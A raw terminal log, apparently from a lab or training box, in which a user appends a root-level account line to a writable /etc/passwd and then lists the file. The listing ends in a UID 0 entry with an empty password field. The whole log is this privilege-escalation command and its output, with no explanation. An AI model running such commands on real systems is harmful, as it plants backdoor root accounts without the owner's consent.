 user7@polobox:~$ echo new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash>> /etc/passwd
user7@polobox:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:117:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:109:119::/home/ntp:/bin/false
avahi:x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
nm-openconnect:x:114:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false
saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:103:105::/var/lib/geoclue:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
new::0:0:root:/root:/bin/bash